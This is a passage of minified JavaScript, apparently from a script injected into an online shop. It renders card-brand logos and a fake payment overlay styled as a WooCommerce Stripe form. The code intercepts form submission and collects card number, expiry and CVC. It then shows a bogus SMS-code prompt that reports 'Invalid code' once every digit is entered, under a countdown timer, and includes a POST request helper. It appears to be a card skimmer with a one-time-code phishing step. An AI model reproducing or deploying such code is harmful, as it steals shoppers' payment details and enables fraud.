C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 